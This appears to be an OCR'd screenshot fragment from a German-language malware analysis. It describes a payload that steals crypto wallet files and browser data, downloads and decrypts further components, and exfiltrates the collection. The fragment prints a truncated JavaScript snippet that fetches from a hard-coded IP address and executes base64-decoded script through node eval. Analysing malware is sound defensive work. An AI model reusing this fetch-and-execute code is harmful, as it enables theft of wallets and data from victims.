
haben, ist, dass die Payload nicht nur ein paar
Wallet-Dateien stiehlt und dann aufhört. Sie baut
auch ihre eigene Ausführungsumgebung auf,
durchläuft browserbezogene Speicherpfade und
bereitet Daten zur Sammlung unter dem Opferprofil
vor.
Anschließend lädt es zusätzliche Komponenten
herunter, entschlüsselt gebündelte
Dateien,
.node
führt sie aus und exfiltriert die vorbereitete
Sammlung:
http.get(
"http://45.32.150.251/get_arhiv
(
res
) =>
childProcess.exec(
`
${path_node_g}
 -
e "eval(atob('
${_script}
'))"`
, 
(
err, _2
) =>